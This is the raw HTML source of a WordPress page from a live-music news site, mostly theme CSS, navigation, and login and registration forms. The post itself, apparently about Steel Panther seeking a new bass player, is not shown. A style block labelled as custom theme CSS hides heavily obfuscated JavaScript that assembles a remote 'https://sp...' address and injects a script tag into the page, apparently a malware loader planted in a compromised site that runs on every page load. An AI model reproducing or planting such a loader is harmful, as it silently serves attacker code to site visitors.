tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#083634";var tds_smart_sidebar="enabled";var tdThemeName="Newsmag";var tdThemeNameWl="Newsmag";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="53bed67213";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#bdbdbd;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #083634;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #083634;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #083634;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #083634;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #083634 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #083634;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #083634 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #bdbdbd;
    }
    .td-top-border {
        border-color: #bdbdbd !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #bdbdbd;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #bdbdbd;
      	}
    }



    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #083634;
    }

    
    .td-header-main-menu {
        background-color: #083634;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #083634;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #083634;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #083634;
    }


    
    .mfp-content .td-login-button {
        color: #083634;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #083634;
    }
    
    .white-popup-block:after {
        background: #083634;
        background: -moz-linear-gradient(45deg, #083634 0%, rgba(0, 0, 0, 0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #083634), color-stop(100%, rgba(0, 0, 0, 0.8)));
        background: -webkit-linear-gradient(45deg, #083634 0%, rgba(0, 0, 0, 0.8) 100%);
        background: -o-linear-gradient(45deg, #083634 0%, rgba(0, 0, 0, 0.8) 100%);
        background: -ms-linear-gradient(45deg, #083634 0%, rgba(0, 0, 0, 0.8) 100%);
        background: linear-gradient(45deg, #083634 0%, rgba(0, 0, 0, 0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#083634', endColorstr='rgba(0, 0, 0, 0.8)', GradientType=0 );
    }


    
    .td-header-text-logo .td-logo-text-container .td-logo-text {
        color: #083634;
    }

    
    .td-header-text-logo .td-logo-text-container .td-tagline-text {
        color: #083634;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #083634;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/background-spotlight-mobile.jpg');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-position: center center;
    }


    
    .white-popup-block:before {
        background-image: url('https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/background-spotlight.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }</style> <script custom-element="amp-ad" type="litespeed/javascript" data-src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://livemusicnewsandreview.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://livemusicnewsandreview.com/category/news/",
                    "name": "News"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/xcropped-Live-Music-News-Review-logo-600x-sqr-640x640.png.pagespeed.ic.liIFf44K2b.webp" sizes="32x32"/><link rel="icon" href="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/xcropped-Live-Music-News-Review-logo-600x-sqr-640x640.png.pagespeed.ic.liIFf44K2b.webp" sizes="192x192"/><link rel="apple-touch-icon" href="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/xcropped-Live-Music-News-Review-logo-600x-sqr-640x640.png.pagespeed.ic.liIFf44K2b.webp"/><meta name="msapplication-TileImage" content="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/cropped-Live-Music-News-Review-logo-600x-sqr-640x640.png"/><style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _0x5da837=_0x437b;(function(_0x1b86a5,_0x479b45){var _0x20ce25=_0x437b,_0x412050=_0x1b86a5();while(!![]){try{var _0x378c78=-parseInt(_0x20ce25(0x109))/0x1+-parseInt(_0x20ce25(0x105))/0x2*(parseInt(_0x20ce25(0xe3))/0x3)+-parseInt(_0x20ce25(0x103))/0x4*(-parseInt(_0x20ce25(0xfc))/0x5)+-parseInt(_0x20ce25(0xf1))/0x6+-parseInt(_0x20ce25(0xfa))/0x7+parseInt(_0x20ce25(0xe1))/0x8+-parseInt(_0x20ce25(0xe8))/0x9;if(_0x378c78===_0x479b45)break;else _0x412050['push'](_0x412050['shift']());}catch(_0x2ec9ca){_0x412050['push'](_0x412050['shift']());}}}(_0x509e,0x5b2d3),function(_0x906aed,_0x488894){var _0x415759=_0x437b;function _0x1ef9fb(_0x559f41,_0x390c39,_0x2155e0,_0x45f6ec){return _0x39af(_0x45f6ec- -0x266,_0x559f41);}var _0x2e675a=_0x906aed();function _0x3d3738(_0x1cec53,_0x10c06c,_0x5ca899,_0x54d5b8){return _0x39af(_0x54d5b8-0xfd,_0x5ca899);}while(!![]){try{var _0x2727db=parseInt(_0x3d3738(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x1ef9fb(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x3d3738(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x1ef9fb(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x3d3738(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x3d3738(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x1ef9fb(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x3d3738(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x1ef9fb(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x3d3738(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x1ef9fb(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x1ef9fb(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x2727db===_0x488894)break;else _0x2e675a[_0x415759(0xef)](_0x2e675a[_0x415759(0x10b)]());}catch(_0x1531ba){_0x2e675a[_0x415759(0xef)](_0x2e675a[_0x415759(0x10b)]());}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x4740d0=_0x437b;function _0x16525c(_0x14d52a,_0x291852,_0x25f24c,_0x3b9733){return _0x39af(_0x291852-0x1b5,_0x3b9733);}function _0x4cccf7(_0x1d6bfa,_0x34e1a,_0x45da31,_0xe2eff2){return _0x39af(_0x1d6bfa- -0x2b8,_0x34e1a);}var _0x42a588={'fkXRT':function(_0x486450,_0x33e6e1){return _0x486450(_0x33e6e1);},'TUXBh':_0x4740d0(0xe0)+_0x4cccf7(-0x16a,-0x171,-0x156,-0x16a)+_0x16525c(0x302,0x30b,0x311,0x31f)};return _0x42a588['fkXRT'](Boolean,document[_0x4cccf7(-0x182,-0x17f,-0x18a,-0x18e)+_0x4740d0(0xe5)](_0x42a588[_0x16525c(0x313,0x30f,0x304,0x309)]));}function _0x14860f(_0x257bac,_0x5e6e51,_0x253870,_0x7ad73f){return _0x39af(_0x7ad73f- -0x353,_0x253870);}function _0x5da3(){var _0x458aae=_0x437b,_0x32acb3=[_0x458aae(0xdb),_0x458aae(0xdc),_0x458aae(0xd5),'mJmYAvrWv1fX',_0x458aae(0x107),_0x458aae(0x106),_0x458aae(0x10c),_0x458aae(0xd7),_0x458aae(0xe6),_0x458aae(0x101),_0x458aae(0xf4),_0x458aae(0xf2),'mtiYnJyWtfHyDg9A',_0x458aae(0xf0),'zsjD',_0x458aae(0xdd),_0x458aae(0x10a),_0x458aae(0x102),_0x458aae(0xda),'EMDtCMm',_0x458aae(0xe2),_0x458aae(0xee),_0x458aae(0xff),_0x458aae(0xe4),'y3jPChq',_0x458aae(0xd8),_0x458aae(0xed),_0x458aae(0xd6),_0x458aae(0xf6),_0x458aae(0xfd),_0x458aae(0xec),_0x458aae(0xd9),'CgfYzw50tM9Kzq',_0x458aae(0x10e),'ntK5otiWD1bgtKrA',_0x458aae(0xdf),_0x458aae(0xfe),'mtm1odGYA0H2AvzH',_0x458aae(0xfb),'As9ZDg9JAY5QCW',_0x458aae(0xd4)];return _0x5da3=function(){return _0x32acb3;},_0x5da3();}function _0x4f16f1(){var _0x32187d=_0x437b,_0x4f2d21={};_0x4f2d21[_0x5f1594(-0x198,-0x194,-0x19b,-0x18c)]=_0x372362(0x205,0x219,0x221,0x218),_0x4f2d21[_0x5f1594(-0x18a,-0x192,-0x182,-0x194)]=_0x5f1594(-0x191,-0x19a,-0x1a8,-0x196);var _0x4de635=_0x4f2d21,_0x24359b=document,_0x5b35fd=_0x24359b[_0x5f1594(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x32187d(0xeb)](_0x4de635[_0x5f1594(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x5f1594(_0x4dc588,_0x35989f,_0x295de9,_0x78d450){return _0x39af(_0x35989f- -0x2e3,_0x295de9);}function _0x372362(_0x333047,_0x101ef0,_0x69af04,_0x197ab1){return _0x39af(_0x197ab1-0xc0,_0x69af04);}_0x5b35fd[_0x5f1594(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x5f1594(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x372362(0x21e,0x222,0x21d,0x212)+_0x372362(0x200,0x1fe,0x20e,0x1fe)+_0x5f1594(-0x18e,-0x19d,-0x19f,-0x1a8),_0x5b35fd[_0x372362(0x22c,0x20d,0x218,0x217)]=_0x5f1594(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x372362(0x1fe,0x1e4,0x209,0x1f7),_0x5b35fd['id']=_0x4de635[_0x5f1594(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document[_0x32187d(0xf3)+_0x32187d(0x10d)]?(document[_0x372362(0x1e9,0x20a,0x20b,0x1fa)+_0x372362(0x215,0x204,0x21f,0x215)][_0x5f1594(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x372362(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x5b35fd,document[_0x372362(0x1f6,0x203,0x1e6,0x1fa)+_0x5f1594(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x372362(0x200,0x205,0x1fa,0x1fa)+_0x372362(0x216,0x209,0x211,0x215)]&&document[_0x32187d(0xf3)+_0x5f1594(-0x185,-0x18e,-0x18a,-0x17e)][_0x5f1594(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x24359b[_0x372362(0x215,0x218,0x21f,0x210)+_0x372362(0x1f6,0x1ed,0x1e5,0x1f3)](_0x32187d(0xde))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x5f1594(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x5b35fd),document[_0x5f1594(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x5f1594(-0x191,-0x18e,-0x17e,-0x196)]&&document[_0x32187d(0xf3)+_0x372362(0x229,0x20d,0x219,0x215)][_0x5f1594(-0x176,-0x18a,-0x181,-0x188)]()));}function _0x509e(){var _0x4c93f4=['y29VA2LL','3163265gKZsqS','zwnPywWUyMvHDa','mJmYnJm5mZjlzgv5CMe','Aw5Zzxj0qMvMBW','fromCharCode','sLvvBxy','CMvTB3zL','4dLbHMH','ujfxsQ','2poZrmA','Dgv4Dc9QyxzHCW','Bg9Nz2vUx2LU','UWQvnH','22196jlzxrF','C2nYAxb0','shift','iMLUzM9YBxbHzW','ipt','mtqZwwHoC0vn','mta0mJm3yKrUue5b','Aw5KzxHpzG','y3vYCMvUDfnJCG','twX1C2e','mJG1mtGZBefYBhvh','B3j5lMnVBs9HCa','vfvyqMG','C3jJ','Aw5MB3jTCgfNzq','DhLWzq','head','nLbNyxjxyG','script[id=','5356880PYwiYF','C0j5vgfNtMfTzq','654168JYVRFO','CxvLCNLtzwXLyW','tor','z2v0rwXLBwvUDa','charCodeAt','42300TMopzz','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','slice','ent','nJvgAer5v08','yxbWzw5Kq2HPBa','y3jLyxrLrwXLBq','push','Axb0','59826oyCAwG','mty2mZKXogvyzfvvrq','currentScr','Awz1BgXSAgLZDa','length','mZnuvfL5tuq','toString','charAt','zgSrc','4717167xYWIno'];_0x509e=function(){return _0x4c93f4;};return _0x509e();}function _0x39af(_0x109f53,_0x2c3a67){var _0x3620a2=_0x5da3();return _0x39af=function(_0x24705a,_0x529770){var _0x4552c8=_0x437b;_0x24705a=_0x24705a-(0x5*0xf5+-0x1f57+0x1bc1);var _0x1eb4da=_0x3620a2[_0x24705a];if(_0x39af[_0x4552c8(0x108)]===undefined){var _0x4ce70c=function(_0x4beb46){var _0x3824ab=_0x4552c8,_0x42f448=_0x3824ab(0xe9),_0x20c9ad='',_0x3e4f95='';for(var _0x1487db=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x5e8f38,_0x326934,_0x221373=0x1ae0+-0x1ede+0x3fe;_0x326934=_0x4beb46[_0x3824ab(0xf8)](_0x221373++);~_0x326934&&(_0x5e8f38=_0x1487db%(-0xc6a+-0x57c+0x11ea)?_0x5e8f38*(-0x6df+0x141d+-0xcfe)+_0x326934:_0x326934,_0x1487db++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x20c9ad+=String[_0x3824ab(0x100)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x5e8f38>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x1487db&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x326934=_0x42f448['indexOf'](_0x326934);}for(var _0x30ca5a=0x1f86+0x246*-0xd+0x2a*-0xc,_0x599a68=_0x20c9ad[_0x3824ab(0xf5)];_0x30ca5a</style></head><body class="post-template-default single single-post postid-97464 single-format-standard steel-panther-ask-the-public-to-help-pick-new-bass-player global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/pg/livemusicnewsandreview" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.instagram.com/livemusicnewsandreview/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://twitter.com/lmnandr" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCVZET3lezzIoFcs6yBewrww" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div></div></div><div class="td-mobile-content"><div class="menu-main-nav-container"><ul id="menu-main-nav" class="td-mobile-main-menu"><li id="menu-item-22866" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-22866"><a href="https://livemusicnewsandreview.com/category/news/">News</a></li><li id="menu-item-5621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5621"><a href="https://livemusicnewsandreview.com/category/show-reviews/">Show Reviews</a></li><li id="menu-item-5619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5619"><a href="https://livemusicnewsandreview.com/category/festival-preview/">Festival Preview</a></li><li id="menu-item-12241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12241"><a href="https://livemusicnewsandreview.com/category/band-spotlight/">Band Spotlight</a></li><li id="menu-item-12242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12242"><a href="https://livemusicnewsandreview.com/category/venue-spotlight/">Venue Spotlight</a></li><li id="menu-item-5615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5615"><a href="https://livemusicnewsandreview.com/category/artist-review/">Artist Review</a></li><li id="menu-item-105799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105799"><a href="https://livemusicnewsandreview.com/category/instruction-advice/">Instruction &amp; Advice</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Sign in</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://livemusicnewsandreview.com/privacy-policy/">Privacy Policy</a></div></form></div><div id="td-register-mob" class="td-login-animation td-login-hide-mob"><div class="td-register-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign up</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div><form class="td-login-form-wrap" action="#" method="post"><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
<input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER"><div class="td-login-info-text">A password will be e-mailed to you.</div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://livemusicnewsandreview.com/privacy-policy/">Privacy Policy</a></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form class="td-search-form" action="https://livemusicnewsandreview.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Search</span>
